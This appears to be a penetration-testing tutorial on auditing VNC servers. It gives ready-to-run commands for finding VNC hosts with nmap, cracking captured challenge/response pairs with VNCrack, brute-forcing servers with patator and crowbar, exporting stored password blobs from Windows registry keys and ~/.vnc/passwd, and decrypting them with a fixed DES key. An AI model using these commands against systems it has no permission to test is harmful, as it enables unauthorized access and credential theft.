VNC Security Audit
Table of contents
1. Search for computers with VNC
4. VNC session password cracking
5. How to brute force VNC servers
6. How to decrypt stored VNC passwords
6.2 Where VNC Passwords are stored in Windows
6.3 Password decryption in VNCrack
6.4 Where VNC passwords are stored in Linux
6.5 VNC password decryption on Linux
7. Nmap scripts for VNC auditing
8. VNC SSL certificate spoofing
Search for computers with VNC
By default, the RFB uses a range of TCP ports from 5900 to 5906. Each port represents a corresponding X server screen (ports 5900 to 5906 are associated with screens from :0 to :6).
Java Viewer and HTTP VNC use port 5800.
The VNC viewer (client) in Listening mode listens on port 5500.

To scan a network in search of VNC servers and clients in listening mode:
sudo nmap -p 5500,5800,5900-5906 --open NETWORK
For instance:
sudo nmap -p 5500,5800,5900-5906 --open 192.168.43.0/24
VNC traffic analysis
VNC sessions can be captured, for example, during man-in-the-middle attacks.

To retrieve the challenge and response of the VNC session, you can use Ettercap:
ettercap -Tq -r ФАЙЛ.pcapng
Using Wireshark Filters, you can conduct a detailed analysis of the VNC session:
To show only VNC session traffic:
vnc

VNC challenge:
vnc.auth_challenge
VNC response:
vnc.auth_response
The result of an authentication attempt on the VNC server:
vnc.auth_result
The challenge, response, and result of an authentication attempt on a VNC server:
vnc.auth_challenge or vnc.auth_response or vnc.auth_result
Computer Name with VNC Server:
vnc.desktop_name
Mouse button position:
vnc.button_1_pos vnc.button_2_pos …………... vnc.button_8_pos
Security Type Selected:
vnc.client_security_type
Encoding Type:
vnc.client_set_encodings_encoding_type
VNC client protocol version:
vnc.client_proto_ver
VNC server protocol version:
vnc.server_proto_ver
Framebuffer Width:
vnc.width
Key:
vnc.key
Key down:
vnc.key_down
Data of transmitted video in H.264 format:
vnc.h264_data
Cut text:
vnc.client_cut_text
Hacking VNC Password
You can use different methods to crack a VNC password:
- VNC session password cracking
- Decryption of the saved VNC server password
- Brute-force VNC server password
VNC session password cracking
From the captured VNC session traffic, you need to extract the Authentication challenge and Authentication response. This method requiring a bit more preparation, but with it you will use force of Hashcat (the fastest offline brute-forcer). The detailed tutorial you will find in the article “How to crack VNC password from captured traffic (challenge response)”.
If you do not want to deal with the method described for Hashcat, then use the VNCrack program.
How to install VNCrack
Installation on Kali Linux
wget http://www.phenoelit.org/vncrack/vncrack_s.gz gunzip vncrack_s.gz chmod +x vncrack_s ./vncrack_s
Installation in BlackArch
sudo pacman -S vncrack
Installation in Widnows
Download the file http://www.phenoelit.org/vncrack/x4.exe and run it on the command line. See also “How to set up the PowerShell environment on Windows and Linux”.

To hack with VNCrack, you just need to specify the challenge, response and dictionary file, for example, hacking the password from the intercepted VNC session containing the challenge (-c 894443629f4a9675809cff5da2e84651) and the response (-r 271d94eb610b5c42588dc53506419e6a), using dictionary attack (-w passwords.txt):
vncrack -c 894443629f4a9675809cff5da2e84651 -r 271d94eb610b5c42588dc53506419e6a -w passwords.txt
How to brute force VNC servers
Let's consider programs for online brute force password of VNC servers.
VNC servers reject connections after several unsuccessful attempts, so brute-force VNC needs to be performed in a single thread with a large interval between requests.
patator
patator is one of the most versatile and flexible brute force software.

In the following example, the wait time between requests is set to 61 seconds:

patator vnc_login host=192.168.43.250 password=FILE0 0=passwords.txt -t 1 -x quit:code=0 -x ignore:fgrep='authentication rejected' -x ignore:fgrep='Authentication failure' --rate-limit=61
Examples of errors when the server rejected your connection without password verification:
- Session setup failed: "Your connection has been rejected.
- password check failed!
As you can see in the following screenshots, despite a long brute-force time and a couple of error messages, the passwords on the two VNC servers were cracked:
Crowbar
Crowbar (formerly known as Levye) is a brute force tool that can be used during penetration tests. It is designed to support protocols that are not currently supported by THC-Hydra and other popular brute force tools.
How to install crowbar
Installation on Kali Linux
sudo apt install crowbar freerdp2-x11 openvpn nmap
Installation in BlackArch
sudo pacman -S crowbar freerdp openvpn nmap
An example of a brute-force VNC service on a single host (-s 192.168.86.61/32) with a password dictionary (-C /root/words.txt) in 1 thread (-n 1):
crowbar -b vnckey -s 192.168.86.61/32 -C /root/words.txt -n 1
VNCrack
About the installation of the VNCrack program said a little higher.
Brute Force Launch Example:
vncrack -h 192.168.43.250 -w passwords.txt
How to decrypt stored VNC passwords
The VNC server stores the password on the computer in encoded form. There are many ways to extract this password. Consider the programs and methods for decrypting a saved VNC server password.

VNCPassView
VNCPassView is a small utility for recovering passwords stored by VNC tools.
Where VNC Passwords are stored in Windows

VNC passwords in Windows are stored in the registry in the following branches (the list may be incomplete):
- \HKEY_LOCAL_MACHINE\SOFTWARE\TigerVNC\WinVNC4
- \HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC\Server
- \HKEY_LOCAL_MACHINE\SOFTWARE\ORL\WinVNC3\Default
- \HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\WinVNC4\
- \HKEY_CURRENT_USER\Software\TightVNC
- \HKEY_CURRENT_USER\Software\TurboVNC
- \HKEY_CURRENT_USER\Software\ORL\WinVNC3\Password
- \HKEY_USERS\.DEFAULT\Software\ORL\WinVNC3\Password
The password is stored in binary form, its length is 8 bytes.
To read the password from the registry, you can use the commands to save registry fragments to .reg files, for example:
regedit.exe /E winvnc3.reg "HKEY_LOCAL_MACHINE\Software\ORL\WinVNC3\" regedit.exe /E winvnc4.reg "HKEY_LOCAL_MACHINE\Software\RealVNC\WinVNC4\"
Password decryption in VNCrack

Using VNCrack, you can extract the encoded password, to do this, run the program in interactive mode:
.\x4.exe -W
Then enter the bytes of password – two bytes per line, for example like this:
14 cc ac 84 2f 6f 8d 0d
As a result, all entered bytes and the encoded password will be displayed:
Entered HEX String: 14 cc ac 84 2f 6f 8d d VNC Password: 222222
Where VNC passwords are stored in Linux

On Linux, passwords can be stored anywhere, but the default file is ~/.vnc/passwd. To view it, open it with any editor capable of displaying hexadecimal data:
VNC password decryption on Linux

On Linux, you can also use the help of VNCrack:
vncrack -C ~/.vnc/passwd
Recovering the VNC server password stored in the ~/.vnc/passwd file:

Or you can use the method described by Bill Chaison: https://github.com/billchaison/VNCDecrypt. To do this, just run the command of the following form:
echo -n PASSWORD_BYTES | xxd -r -p | openssl enc -des-cbc --nopad --nosalt -K e84ad660c4721ae0 -iv 0000000000000000 -d | hexdump -Cv
For instance:
echo -n F0E43164F6C2E373 | xxd -r -p | openssl enc -des-cbc --nopad --nosalt -K e84ad660c4721ae0 -iv 0000000000000000 -d | hexdump -Cv
Nmap scripts for VNC auditing
NSE listing page (Nmap scripts): https://nmap.org/nsedoc/. The following scripts are present on it:
realvnc-auth-bypass
Checks if a VNC server is vulnerable to the RealVNC authentication bypass (CVE-2006-2369).
vnc-brute
Performs brute force password auditing against VNC servers.
vnc-info
Queries a VNC server for its protocol version and supported security types.
vnc-title
Tries to log into a VNC server and get its desktop name. Uses credentials discovered by vnc-brute, or None authentication types. If realvnc-auth-bypass was run and returned VULNERABLE, this script will use that vulnerability to bypass authentication.
To start, you need to use the --script option, after which you can specify a script, or several scripts separated by commas:
sudo nmap -p 5500,5800,5900-5906 --script realvnc-auth-bypass,vnc-brute,vnc-info,vnc-title HOST_OR_NETWORK
You can also use all the scripts as follows:
sudo nmap -p 5500,5800,5900-5906 --script 'vnc-*' HOST_OR_NETWORK
VNC SSL certificate spoofing
[WILL BE ADDED LATER]
Related articles:
- How to install and configure RDP server on Linux (60.8%)
- NetBIOS: what it is, how it works and how to use in information security (59.4%)
- Introduction to IPv6 Addresses: How to Use and How to Explore the Network (Part 2) (54%)
- How to brute-force passwords using GPU and CPU in Linux (50.6%)
- How to Install Drivers for Hashcat on Windows (50.6%)
- How to install and run VLC, Google Chrome, and Chromium on Kali Linux (RANDOM - 50%)